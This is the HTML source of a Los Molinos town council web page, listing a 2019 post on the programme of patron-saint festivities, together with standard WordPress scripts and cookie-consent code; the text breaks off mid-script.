						<article class="post-12605 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura tag-103 tag-fiestas tag-los-molinos tag-programa tag-santisimo-cristo-de-la-buena-muerte"							 style="background-image: url( 'https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2019/08/lFiestas-patronales-los-molinos-2019WEB-724x1024.jpg' );">
							<div class="post__inner">
								<div class="post__bg">

									<!-- POST HEADER : begin -->
									<header class="post__header">

										<!-- POST TITLE : begin -->
										<h2 class="post__title">
											<a href="https://www.ayuntamiento-losmolinos.es/?p=12605" class="post__title-link" rel="bookmark">Programa de Fiestas en Honor al Santísimo Cristo de la Buena Muerte 2019</a>
										</h2>
										<!-- POST TITLE : end -->

										
	<!-- POST META : begin -->
	<p class="post__meta">

		
			<!-- POST DATE : begin -->
			<span class="post__meta-item post__meta-item--date" role="group">
				2 de septiembre de 2019			</span>
			<!-- POST DATE : end -->

		
		
		
				<!-- POST CATEGORIES : begin -->
				<span class="post__meta-item post__meta-item--category" title="Category">
					
					<span class="post__terms post__terms--category">
						in <a href="https://www.ayuntamiento-losmolinos.es/?cat=3" class="post__term-link">Actualidad</a><span class="post__terms-separator" aria-hidden="true">, </span><a href="https://www.ayuntamiento-losmolinos.es/?cat=29" class="post__term-link">Cultura</a>					</span>

								</span>
				<!-- POST CATEGORIES : end -->

		
		
	</p>
	<!-- POST META : end -->


									</header>
									<!-- POST HEADER : end -->

									<!-- OVERLAY LINK : begin -->
									<a href="https://www.ayuntamiento-losmolinos.es/?p=12605"
										class="post__overlay-link">
										<span class="screen-reader-text">Read More</span>
									</a>
									<!-- OVERLAY LINK : end -->

								</div>
							</div>
						</article>
						<!-- POST : end -->

					</div>

				
			</div>
		</div>
		<!-- POST ARCHIVE GRID : end -->

		
	
</div>
<!-- POST ARCHIVE : end -->
				</div>
			</main>
			<!-- MAIN : end -->

			
			
				</div>

				
					<div class="columns__sidebar columns__sidebar--right lsvr-grid__col lsvr-grid__col--span-4">

				
					
	<!-- SIDEBAR : begin -->
	<aside id="sidebar">
		<div class="sidebar__inner">

			<div id="block-2" class="widget widget_block widget_search"><div class="widget__inner"><form role="search" method="get" action="https://www.ayuntamiento-losmolinos.es/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"     data-block-type="core"><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="widget__inner"><div class="wp-block-group" data-block-type="core"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" data-block-type="core">Entradas recientes</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts" data-block-type="core"><li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39781">Los Molinos acoge un taller de convivencia intergeneracional dentro del programa de Envejecimiento Activo de la Comunidad de Madrid</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39769">Sorteo público: adjudicación de plazas de las actividades de mayores</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39759">Los Molinos celebra la Fiesta de San Sebastián y la Vaquilla 2026: Tradición e Identidad</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39757">El Ayuntamiento de Los Molinos presenta la exposición “En el fondo y más allá” de Bea Sánchez en la Casa Museo Julio Escobar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ayuntamiento-losmolinos.es/?p=39748">Los Molinos abre el plazo de inscripción para el Programa de Actividades de Mayores 2026</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="widget__inner"><div class="wp-block-group" data-block-type="core"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" data-block-type="core">Comentarios recientes</h2><div class="no-comments wp-block-latest-comments" data-block-type="core">No hay comentarios que mostrar.</div></div></div></div></div>
		</div>
	</aside>
	<!-- SIDEBAR : end -->


				</div>
			</div>

			
		</div>
	</div>
</div>
<!-- COLUMNS : end -->
		</div>
	</div>
	<!-- CORE : end -->

	
	<!-- FOOTER : begin -->
	<footer id="footer"
		>
		<div class="footer__overlay" style="opacity: 0.8; filter: alpha(opacity=80);"></div>		<div class="footer__inner">
			<div class="lsvr-container">

				
				
	<!-- FOOTER WIDGETS : begin -->
	<div class="footer-widgets lsvr-grid--wider-first-col">
		<div class="footer-widgets__inner">
			<div class="lsvr-grid lsvr-grid--4-cols lsvr-grid--md-2-cols">

				<div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-2 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="archives-3" class="footer-widget widget_archive"><div class="footer-widget__inner"><h3 class="footer-widget__title"><span>Archivos</span></h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivos</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://www.ayuntamiento-losmolinos.es/?m=202601'> enero 2026 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202512'> diciembre 2025 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202511'> noviembre 2025 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202510'> octubre 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202509'> septiembre 2025 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202507'> julio 2025 &nbsp;(1)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202506'> junio 2025 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202505'> mayo 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202504'> abril 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202503'> marzo 2025 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202502'> febrero 2025 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202501'> enero 2025 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202412'> diciembre 2024 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202411'> noviembre 2024 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202410'> octubre 2024 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202409'> septiembre 2024 &nbsp;(14)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202408'> agosto 2024 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202407'> julio 2024 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202406'> junio 2024 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202405'> mayo 2024 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202404'> abril 2024 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202403'> marzo 2024 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202402'> febrero 2024 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202401'> enero 2024 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202312'> diciembre 2023 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202311'> noviembre 2023 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202310'> octubre 2023 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202309'> septiembre 2023 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202308'> agosto 2023 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202307'> julio 2023 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202306'> junio 2023 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202305'> mayo 2023 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202304'> abril 2023 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202303'> marzo 2023 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202302'> febrero 2023 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202301'> enero 2023 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202212'> diciembre 2022 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202211'> noviembre 2022 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202210'> octubre 2022 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202209'> septiembre 2022 &nbsp;(2)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202208'> agosto 2022 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202207'> julio 2022 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202206'> junio 2022 &nbsp;(3)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202205'> mayo 2022 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202204'> abril 2022 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202203'> marzo 2022 &nbsp;(12)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202202'> febrero 2022 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202201'> enero 2022 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202112'> diciembre 2021 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202111'> noviembre 2021 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202110'> octubre 2021 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202109'> septiembre 2021 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202108'> agosto 2021 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202107'> julio 2021 &nbsp;(3)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202106'> junio 2021 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202105'> mayo 2021 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202104'> abril 2021 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202102'> febrero 2021 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202101'> enero 2021 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202012'> diciembre 2020 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202011'> noviembre 2020 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202010'> octubre 2020 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202009'> septiembre 2020 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202007'> julio 2020 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202006'> junio 2020 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202005'> mayo 2020 &nbsp;(18)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202004'> abril 2020 &nbsp;(17)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202003'> marzo 2020 &nbsp;(19)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202002'> febrero 2020 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=202001'> enero 2020 &nbsp;(6)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201912'> diciembre 2019 &nbsp;(4)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201911'> noviembre 2019 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201910'> octubre 2019 &nbsp;(7)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201909'> septiembre 2019 &nbsp;(3)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201908'> agosto 2019 &nbsp;(5)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201907'> julio 2019 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201906'> junio 2019 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201905'> mayo 2019 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201904'> abril 2019 &nbsp;(8)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201903'> marzo 2019 &nbsp;(10)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201902'> febrero 2019 &nbsp;(13)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201901'> enero 2019 &nbsp;(9)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201812'> diciembre 2018 &nbsp;(11)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201811'> noviembre 2018 &nbsp;(15)</option>
	<option value='https://www.ayuntamiento-losmolinos.es/?m=201802'> febrero 2018 &nbsp;(5)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></div></div>
			</div>
		</div>
	</div>
	<!-- FOOTER WIDGETS : end -->


				
				
	<!-- FOOTER SOCIAL LINKS : begin -->
	<div class="footer-social">
		<ul class="footer-social__list" title="Social Media Links">

			
			
				
					<li class="footer-social__item footer-social__item--email">

						<a class="footer-social__link footer-social__link--email" target="_blank"

							
								href="mailto:losmolinos@ayuntamiento-losmolinos.es"

							
							 title="Email">

							<span class="footer-social__icon icon-envelope-o" aria-hidden="true">

								
									<span class="screen-reader-text">Email</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--facebook">

						<a class="footer-social__link footer-social__link--facebook" target="_blank"

							
								href="https://www.facebook.com/ayuntamientolosmolinos"

							
							 title="Facebook">

							<span class="footer-social__icon icon-facebook" aria-hidden="true">

								
									<span class="screen-reader-text">Facebook</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--flickr">

						<a class="footer-social__link footer-social__link--flickr" target="_blank"

							
								href="https://www.flickr.com/photos/aytolosmolinos"

							
							 title="Flickr">

							<span class="footer-social__icon icon-flickr" aria-hidden="true">

								
									<span class="screen-reader-text">Flickr</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--instagram">

						<a class="footer-social__link footer-social__link--instagram" target="_blank"

							
								href="https://www.instagram.com/aytolosmolinos/"

							
							 title="Instagram">

							<span class="footer-social__icon icon-instagram" aria-hidden="true">

								
									<span class="screen-reader-text">Instagram</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--twitter">

						<a class="footer-social__link footer-social__link--twitter" target="_blank"

							
								href="https://x.com/aytolosmolinos"

							
							 title="Twitter">

							<span class="footer-social__icon icon-twitter" aria-hidden="true">

								
									<span class="screen-reader-text">Twitter</span>

								
							</span>

						</a>

					</li>

				
			
				
					<li class="footer-social__item footer-social__item--youtube">

						<a class="footer-social__link footer-social__link--youtube" target="_blank"

							
								href="https://www.youtube.com/channel/UCMlL3HuGbZEjbTl7gscnEjw"

							
							 title="YouTube">

							<span class="footer-social__icon icon-youtube" aria-hidden="true">

								
									<span class="screen-reader-text">YouTube</span>

								
							</span>

						</a>

					</li>

				
			
			
		</ul>
	</div>
	<!-- FOOTER SOCIAL LINKS : end -->


				
				
	<!-- FOOTER TEXT : begin -->
	<div class="footer-text">

		<p>© 2026 Ayuntamiento de Los Molinos</p>

	</div>
	<!-- FOOTER TEXT : end -->


				
			</div>
		</div>
	</footer>
	<!-- FOOTER : end -->

	
	<!-- BACK TO TOP : begin -->
	<div class="back-to-top back-to-top--type-enable back-to-top--threshold-100"
		data-threshold="100">

		<a class="back-to-top__link" href="#header">
			<span class="screen-reader-text">Back to top</span>
		</a>

	</div>
	<!-- BACK TO TOP : end -->


	
</div>
<!-- WRAPPER : end -->


			
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "WebSite",
				"name" : "Ayuntamiento de Los Molinos",
				"url" : "https://www.ayuntamiento-losmolinos.es",
				"description" : "Valle de luz en la sierra",
			 	"publisher" : {

			 		"@id" : "https://www.ayuntamiento-losmolinos.es#WebSitePublisher",
			 		"@type" : "Organization",
			 		"name" : "Ayuntamiento de Los Molinos",
			 		"url" : "https://www.ayuntamiento-losmolinos.es"

					
			 					 		,"logo" : {
			 			"@type" : "ImageObject",
			 			"url" : "https://www.ayuntamiento-losmolinos.es/wp-content/uploads/2017/06/favicon.ico",
						"width" : "",
						"height" : ""
			 		}
			 		
										,"sameAs" : [
										  	]
				  	
			 	},
			 	"potentialAction": {
			    	"@type" : "SearchAction",
			    	"target" : "https://www.ayuntamiento-losmolinos.es/?s={search_term}",
			    	"query-input": "required name=search_term"
			    }
			}
			</script>

		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          
          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.ayuntamiento-losmolinos.es/?page_id=33997">Más información</a>



      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ayuntamiento-losmolinos.es\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-third-party-scripts.min.js?ver=2.6.12" id="lsvr-pressville-third-party-scripts-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-scripts.min.js?ver=2.6.12" id="lsvr-pressville-main-scripts-js"></script>
<script type="text/javascript" id="lsvr-pressville-main-scripts-js-after">
/* <![CDATA[ */
var lsvr_pressville_js_labels = {"magnific_popup":{"mp_tClose":"Close (Esc)","mp_tLoading":"Loading...","mp_tPrev":"Previous (Left arrow key)","mp_tNext":"Next (Right arrow key)","mp_image_tError":"The image could not be loaded.","mp_ajax_tError":"The content could not be loaded."}}
//# sourceURL=lsvr-pressville-main-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lsvr-pressville-ajax-search-js-extra">
/* <![CDATA[ */
var lsvr_pressville_ajax_search_var = {"url":"https://www.ayuntamiento-losmolinos.es/wp-admin/admin-ajax.php","nonce":"c0bac3338d"};
//# sourceURL=lsvr-pressville-ajax-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/themes/pressville/assets/js/pressville-ajax-search.min.js?ver=2.6.12" id="lsvr-pressville-ajax-search-js"></script>
<script type="text/javascript" src="https://www.ayuntamiento-losmolinos.es/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ayuntamiento-losmolinos.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ayuntamiento-losmolinos.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

